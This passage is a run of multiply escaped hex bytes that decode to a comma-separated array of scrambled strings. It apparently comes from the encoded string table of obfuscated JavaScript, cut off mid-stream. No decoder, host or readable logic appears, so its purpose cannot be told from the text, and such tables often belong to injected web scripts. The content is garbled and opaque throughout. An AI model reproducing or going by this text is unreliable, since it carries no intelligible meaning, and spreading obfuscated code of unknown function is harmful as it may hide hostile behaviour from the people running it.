\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\